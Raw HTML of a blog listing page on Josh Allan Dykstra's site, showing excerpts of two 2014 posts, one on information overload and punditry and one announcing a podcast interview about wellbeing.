				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_649902947" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_409256175" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1707975089" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img loading="lazy" src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
									<div class="posts_container excerpt_wrap excerpt_1">
			<article id="post-8729" data-post-id="8729"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-8729 post type-post status-publish format-standard hentry category-life tag-culture tag-ideas tag-leading tag-organizations tag-work">
			<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/" rel="bookmark">Stop Being A Pundit And Start Being Human</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><span class="post_meta_item post_date"><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/">August 22, 2014</a></span><a href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">I am drowning in information.

Of course, you are too.

From podcasts to blog posts to books to documentaries to white papers to research studies to op-eds to journalistic pieces... there is no&hellip;</div><p><a class="post-more-link" href="https://joshallan.com/2014/08/22/stop-being-a-pundit-and-start-being-human/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
		</article>
<article id="post-8803" data-post-id="8803"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-8803 post type-post status-publish format-standard hentry category-leadership tag-change tag-growth tag-ideas tag-organizations tag-wellbeing tag-work">
			<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/" rel="bookmark">BlogTalkRadio Interview: PASOS</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><span class="post_meta_item post_date"><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/">August 8, 2014</a></span><a href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">Last month, my good friend Damian Goldvarg invited me to be a guest on his terrific podcast, PASOS. "Pasos" means "steps," and this interview is all about how to create more wellbeing&hellip;</div><p><a class="post-more-link" href="https://joshallan.com/2014/08/08/blogtalkradio-interview-pasos/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
		</article>
		</div>
								</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<span id="sidebar_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<div class="sidebar_inner">
				<aside class="widget widget_text"><h5 class="widget_title">Get These Articles Delivered Right To Your Inbox!</h5>			<div class="textwidget"><p>My newsletter is called Hello Tomorrow.</p>
<p><img fetchpriority="high"  decoding="async" class="alignnone size-full wp-image-120585" src="https://joshallan.com/wp-content/uploads/2025/09/ht-newsletter-logo-sq-compressed.jpg" alt="" width="550" height="550" /></p>
<p><strong>I publish new long-form thought pieces almost every week.</strong></p>
<p>Sometimes I&#8217;m doing other stuff — in the summer I often write every other week — but most weeks you can expect awesome new ideas. 🧡</p>
<p>Sign up right here 👇🏻</p>
</div>
		</aside><aside class="widget convertkit widget_convertkit_form"><script async data-uid="9901c5307e" src="https://the-work-revolution.kit.com/9901c5307e/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script></aside><aside class="widget widget_categories"><h5 class="widget_title">Category</h5>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://joshallan.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://joshallan.com/category/citizen/">Citizen</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://joshallan.com/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://joshallan.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://joshallan.com/category/future/">Future</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://joshallan.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://joshallan.com/category/ideas/">Ideas</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://joshallan.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://joshallan.com/category/legacy/">Legacy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://joshallan.com/category/life/">Life</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://joshallan.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://joshallan.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://joshallan.com/category/purpose/">Purpose</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://joshallan.com/category/speaking/">Speaking</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://joshallan.com/category/systems/">Systems</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://joshallan.com/category/technology/">Technology</a>
</li>
			</ul>

			</aside><aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://joshallan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
